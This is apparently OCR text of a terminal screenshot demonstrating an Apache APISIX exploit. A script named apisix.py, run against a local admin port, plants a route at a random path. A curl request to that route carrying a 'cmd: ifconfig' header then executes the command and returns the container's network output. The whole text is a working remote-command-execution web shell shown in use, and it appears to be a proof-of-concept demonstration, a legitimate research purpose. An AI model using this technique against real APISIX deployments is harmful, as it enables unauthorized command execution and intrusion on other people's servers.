 drillbox@drillbox:~/Research
Research python3 apisix.py http://127.0.0.1:9000
Good to go :)
PATH : /yZkxJD
Research _
Research curl http://127.0.0.1:9080/yZkxJD -H "cmd: ifconfig"
eth0 Link encap:Ethernet HWaddr 02:42:AC:15:00:08
inet addr:172.21.0.8 Bcast:172.21.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:19237 errors:0 dropped:0 overruns:0 frame:0
TX packets:25460 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3621875 (3.4 MiB) TX bytes:3193224 (3.0 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:76 errors:0 dropped:0 overruns:0 frame:0
TX packets:76 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4560 (4.4 KiB) TX bytes:4560 (4.4 KiB)
Research _